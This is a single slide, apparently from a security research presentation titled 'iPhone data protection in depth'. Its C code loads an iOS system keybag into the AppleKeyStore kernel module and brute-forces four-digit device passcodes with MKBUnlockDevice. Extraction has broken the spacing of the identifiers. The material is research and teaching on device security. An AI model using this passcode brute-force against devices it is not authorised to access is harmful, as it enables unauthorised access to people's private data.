 Introduction    Overview
                                                  Data protection    System & Escrow keybags
                                               Storage encryption    Keychain
                                                  iTunes Backups     Passcode derivation
                                                       Conclusion    Bruteforce attack



Bruteforce attack
 Using MobileKeyBag framework

 // load and decrypt keybag payload from systembag . kb
 C FDict io na ry R ef kbdict = A p p l e K e y S t o r e _ l o a d K e y B a g ( " / mnt2 / keybags " ,
                                                                                  " systembag " );

 CFDataRef kbkeys = C F D i c t i o n a r y G e t V a l u e ( kbdict , CFSTR ( " KeyBagKeys " ));

 // load keybag blob into AppleKeyStore kernel module
 A p p l e K e y S t o r e K e y B a g C r e a t e W i t h D a t a ( kbkeys , & keybag_id );
 A p p l e K e y S t o r e K e y B a g S e t S y s t e m ( keybag_id );

 CFDataRef data = C F D a t a C r e a t e W i t h B y t e s N o C o p y (0 , passcode , 4 , NULL );
 for ( i =0; i < 10000; i ++)
 {
       sprintf ( passcode , " %04 d " , i );
       if (! M KB Unl oc kD evice ( data ))
       {
                  printf ( " Found passcode : % s  n " , passcode );
                  break ;
       }
 }



iPhone data protection in depth                                                                24/59
 